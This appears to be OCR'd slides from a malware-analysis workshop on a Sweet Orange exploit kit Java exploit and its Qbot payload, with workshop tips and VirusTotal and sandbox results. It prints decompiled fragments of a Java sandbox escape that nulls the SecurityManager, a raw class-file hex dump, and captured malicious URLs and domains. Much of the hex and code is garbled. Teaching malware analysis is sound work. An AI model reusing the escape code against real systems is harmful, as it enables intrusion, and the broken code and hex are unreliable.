     Class class6 = methodhandle2.invoke(obj3, "disabler", abyte0);
     class6.newInstance();
     FJejxAu.PfutOOK(EaXkKlqWQ.edBMqnQp(as[0], ""), (new StringBuilder()).append(EaXkKlqWQ.edBMqnQp(as[1], s88)).append(s69).toString(), EaXkKlqWQ.edBMqnQp(as[
```



D2A1FD299200555546DZD2A1FD2992555546DZD2A1FD29925555546DZD2A1FD2992555546DZD2A1FD29920555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD2992055555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555546DZD2A1FD299205555540DZD2A1FD299205555540DZD2A1FD299205555540DZD2A1FD299205555540DZD2A1FD299205555540DZD2A1F 920A555546DZD2A1FD2992555546DZD2A1FD299200555546DZD2A1FD2992555546DZD2A1FD29922F555546DZD2A1FD2992555546DZD2A1FD299200555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD29920055555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1FD2992005555546DZD2A1 A1FD299207555546DZD2A1FD2992555546DZD2A1FD299200555546DZD2A1FD299200555546DZD2A1FD299237555546DZD2A1FD2992555546DZD2A1FD2992005555 46DZD2A1FD2992555546DZD2A1FD299238555546DZD2A1FD2992555546DZD2A1FD299200555546DZD2A1FD2992555546DZD2A1FD299239555546DZD2A1FD299239555546DZD2A1FD299239555546DZD2A1FD299239555546DZD2A1FD29920A555546DZD2A1FD2992 555546DZD2A1FD299200555546DZD2A1FD2992555546DZD2A1FD299216555546DZD2A1FD2992555546DZD2A1FD29925555546DZD2A1FD29925555546DZD2A1FD299255555546DZD2A1FD299255555546DZD2A1FD299255555546DZD2A1FD299255555560DZD2A1FD299255555560DZD2A1FD299255555560DZD2A1FD29925555546DZD2A1FD29925555560DZD2A1FD29925555546DZD2A1FD29925555546DZD2A1FD29925555546DZD2A1FD29925555546DZD2A1FD29925555546DZD2A1FD2992555560DZD2A1FD29925555540DZD2A1FD29925555540DZD2A1FD29925555540DZD2A1FD29925555540DZD2A1FD29925555540DZD2A1FD29925555540DZD2A1F 46DZD2A1FD299200555546DZD2A1FD2992555546DZD2A1FD29923E555546DZD2A1FD2992555546DZD2A1FD299207555546DZD2A1FD2992005555546DZD2A1FD2992555546DZD2A1FD2992 921E555546DZD2A1FD2992555546DZD2A1FD299228555546DZD2A1FD2992555546DZD2A1FD29924C555546DZD2A1FD2992555546DZD2A1FD29926A555546DZD2A1FD2992555546DZD2A1FD299261555546DZD2A1FD29926A555546DZD2A1FD2992555546DZD2A1FD29926A555546DZD2A1FD2992555546DZD2A1FD29926A555546DZD2A1FD29926A555546DZD2A1FD2992555546DZD2A1FD29926A555546DZD2A1FD29926A555546DZD2A1FD2992A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD299A1FD29PA1FD299A1FD29PA1FD29PA1FD 46DZD2A1FD299201555546DZD2A1FD2992555546DZD2A1FD299200555546DZD2A1FD2992555546DZD2A1FD299203555546DZD2A1FD2992555546DZD2A1FD299272555546DZD2A1FD2992555546DZD2A1FD2992 75555546DZD2A1FD2992555546DZD2A1FD29926E555546DZD2A1FD2992555546DZD2A1FD2992555546DZD2A1FD2992555546DZD2A1FD29926E555546DZD2A1FD2992555546DZD2A1FD2992555546DZD2A1FD29926E555546DZD2A1FD2992145555546DZD2A1FD29926E555546DZD2A1FD29926E555546DZD2A1FD299214555546DZD2A1FD29926E555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555546DZD2A1FD29926E5555560FD2A1FD29926FD2A1FD29926F



CAFEBABE0000003100590A001100200A002100220700230A0024002509000D00260800270A0028002909002A002B07002C07002D0A002E002F0700300700330800340A000C00350800360700370A003800390A001 6003A07003B0A003C003D07003E07003F0100063C696E69743E010003282956010004436F646501000743616C6C53656301001E284C6A6176612F6C616E672F53656375726974794D616E616765723B295601000A 457863657074696F6E7301000372756E01001428294C6A6176612F6C616E672F4F626A6563743B0C001800190700400C004100420100136A6176612F6C616E672F457863657074696F6E0700430C004400450C004 6004701000C736466736466736466736466736466700480C0049004A07004B0C004C004D01000F6A6176612F6C616E672F436C6173730100196A6176612F6C616E672F53656375726974794D616E6167657207004E0C004F00500100256A6176612F6C616E672F696E766F6B652F4D6574686F6448616E672F537973746 56D01001273657453656375726974794D616E616765720C0051005201000E73646673646673646620350100106A6176612F6C616E672F4F626A6563740700530C005400550C001B001C0100136A6176612F 56375726974792F416363657373436F6E74726F6C6C657201000C646F50726976696C6567656401003D284C6A6176612F73656375726974792F50726976696C65676564457863657074696F6E416374696F6E3B29 4C6A6176612F6C616E672F4F626A6563743B01001E6A6176612F6C616E672F696E766F6B652F4D6574686F6448616E646C657301000C7075626C69634C6F6F6B757001002928294C6A6176612F6C616E672F696E7 66F6B652F4D6574686F6448616E646C6573244C6F6F6B75703B0100036F75740100154C6A6176612F696F2F5072696E7453747265616D3B0100136A6176612F696F2F5072696E7453747265616D0100077072696E 746C6E010015284C6A6176612F6C616E672F537472696E673B295601000E6A6176612F6C616E672F566F6964010004545950450100114C6A6176612F6C616E672F436C6173733B01001B6A6176612F6C616E672F5 <u>96E766F6B652F4D6574686F645479706501000A6D6</u>574686F6454797065010042284C6A6176612F6C616E672F436C6173733B5B4C6A6176612F6C616E672F436C6173733B294C6A6176612F6C616E672F696E766F 6B652F4D6574686F64547970653B01000A66696E64537461746963010061284C6A6176612F6C616E672F436C6173733B4C6A6176612F6C616E672F537472696E673B4C6A6176612F6C616E672F696E766F6B652F4 D6574686F64547970653B294C6A6176612F6C616E672F696E766F6B652F4D6574686F6448616E646C653B01001D6A6176612F6C616E672F696E766F6B652F4D6574686F6448616E646C65010013696E766F6B6557 697468417267756D656E7473010027285B4C6A6176612F6C616E672F4F626A6563743B294C6A6176612F6C616E672F4F626A6563743B0100116A6176612F6C616E672F496E746567657201000776616C75654F660 00000000001B001C0002001A0000004F00050005000000043B800044DB200051206B60007B2000804BD0009590313000A53B8000B4E2CC0000C13000D120E2DB6000F3A04B200051210B60007190404BD001159030 153B6001257B10000000001D00000004000100140001001E001F0001001A0000002300020000000F2A01B60013A700044C1038B80015B0000100000005000800140000000100320000000A0001000C002400310019



```
import java.io.PrintStream;
import java.lang.invoke.*;
import java.security.AccessController;
import java.security.PrivilegedExceptionAction;
public class disabler
    implements PrivilegedExceptionAction
    public disabler()
        try
{
            AccessController.doPrivileged(this);
        catch(Exception exception) { }
    void CallSec(SecurityManager securitymanager)
        throws Throwable
        java.lang.invoke.MethodHandles.Lookup lookup = MethodHandles.publicLookup();
        System.out.println("sdfsdfsdfsdf");
        MethodType methodType methodType.methodType(Void.TYPE, new Class[] {
            java/lang/SecurityManager
        });
        MethodHandle methodhandle = ((java.lang.invoke.MethodHandles.Lookup)lookup).findStatic(java/lang/System, "setSecurityManager", methodtype);
        System.out.println("sdfsdfsdfsdf 5");
        methodhandle.invokeWithArguments(new Object[] {
            null
        });
    public Object run()
            CallSec(null);
        catch(Throwable throwable) { }
        return Integer.valueOf(56);
```



```
public Exploit() {
       try {
                ByteArrayOutputStream classInputStream = new ByteArrayOutputStream();
                byte[] classBuffer = new byte[8192];
                int classLength;
                InputStream inputStream = getClass().getResourceAsStream(
                                "DisableSecurityManagerAction.class");
                while ((classLength = inputStream.read(classBuffer)) > 0)
                        classInputStream.write(classBuffer, 0, classLength);
                classBuffer = classInputStream.toByteArray();
                ProviderFactory fac = ProviderFactory.getDefaultFactory();
                Provider p = fac.createProvider(ExpProvider.class);
                invoc = Proxy.getInvocationHandler(p);
                Class handle = java.lang.invoke.MethodHandles.class;
                Method m = handle.getMethod("lookup", new Class[0]);
                look = (MethodHandles.Lookup) invoc.invoke(null, m, new Object[0]);
                Class context = loadClassUnderPrivContext("sun.org.mozilla.javascript.internal.Context");
                Class defClassLoader = loadClassUnderPrivContext("sun.org.mozilla.javascript.internal.DefiningClassLoader");
                Class genClassLoader = loadClassUnderPrivContext("sun.org.mozilla.javascript.internal.GeneratedClassLoader");
                MethodHandle enterMethod = getMethod(context, "enter", context,
                                new Class[0], true);
```



Class argTypes[] = new Class[1];

### Payload Extraction



**IDEO**ne

Web Browser

Virus Total





SHA256: 9c2ffb4feeccb57a27f85558043f22a8618e3916eb6b5c3f60f3443610881148

File name: aobarm.exe

Detection ratio: 5 / 55

Analysis date: 2014-08-25 18:43:12 UTC ( 2 days, 2 hours ago )



■ Analysis
Q File detail
★ Relationships
⑤ Additional information
Comments
① Votes
➡ Behavioural information

| Antivirus | Result                           | Update   |
|-----------|----------------------------------|----------|
| Bkav      | HW32.Laneul.guag                 | 20140821 |
| DrWeb     | BackDoor.Qbot.222                | 20140825 |
| Qihoo-360 | HEUR/Malware.QVM20.Gen           | 20140825 |
| Rising    | PE:Malware.XPACK-LNR/Heur!1.5594 | 20140825 |
| Sophos    | Mal/Qbot-I                       | 20140825 |
| AVG       |                                  | 20140825 |



### Workshop TIPS!

```
7 ⋅ /* Name of the class has to be "Main" only if the class is public. */
    class Ideone
 9 - {
10
11
        //copied from exploit
12
        public static String decryption(String inobfuscated)
13 -
14
            //some decryption
            return inobfuscated;
15
16
17
        public static void main (String[] args) throws java.lang.Exception
18
19 -
20
            //copied from exploit
21
            String obfuscated = "oadspoadfpofdp";
22
23
            // your code goes here
            System.out.println(decryption(obfuscated));
24
25
26
```



### Make sure you can access the following tools:

https://www.virustotal.com/

http://www.showmycode.com/

http://ideone.com/

https://github.com/rapid7/metasploit-framework

Upload the exploit to VirusTotal and see what it says.

Use ShowMyCode to decompile exploit and IDEOne to run decompiled code and de-obfuscate it.

Search around on Metasploit's GitHub and see if you can identify the exploit.

Can you download the payload?



**Briefing** 

### Payload Analysis







TYPE: GET

USER AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)

URL: http://vindicoasset.edgesuite.net/Repository/CampaignCreative/Campaign\_16474/INSTREAMAD/KRWT0565H\_Chili\_Pot\_Non-New.flv?a=20555

TYPE: GET

USER AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)

URL: http://vyqfqswbokqld.com/dlZkPXpLy.php

TYPE: POST

USER AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)

URL: http://forumity.com/show-ip.php

TYPE: GET

USER AGENT: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)

ONS requests

google.com (173.194.40.101)

nouawetqd.biz

www.ip-adress.com (64.34.169.244)

vindicoasset.edgesuite.net (90.84.60.106)

nvxjhyncqizjrjuicswss.biz

zzlwdlifmhyisztgcctgtp.org





**Quick Overview** 

 $\blacksquare$ 

Static Analysis

Behavioral Analysis

Network Analysis

**Dropped Files** 

Comment Board (0)

Flattr this!

### **Analysis**

Tags: None

| CATEGORY | STARTED             | COMPLETED           | DURATION    |
|----------|---------------------|---------------------|-------------|
| FILE     | 2015-03-16 12:50:40 | 2015-03-16 12:52:58 | 138 seconds |

### **File Details**

| FILE<br>NAME | 2014-08-25-Sweet-Orange-EK-malware-payload.exe    |
|--------------|---------------------------------------------------|
| FILE         | 294912 bytes                                      |
| FILE         | PE32 executable (GUI) Intel 80386, for MS Windows |





https://malwr.com/analysis/NDIzYjMxOGVhYmM2NDg1ODhhODliOGVkZjVjMGY3ZTc/#signature\_antisandbox\_unhook











